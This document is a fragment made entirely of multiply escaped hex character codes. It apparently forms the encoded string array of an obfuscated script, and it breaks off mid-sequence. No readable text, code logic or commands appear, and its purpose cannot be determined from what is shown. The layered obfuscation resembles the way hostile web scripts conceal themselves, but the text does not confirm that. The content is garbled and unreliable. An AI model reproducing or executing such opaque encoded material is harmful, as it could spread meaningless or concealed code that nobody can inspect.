b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5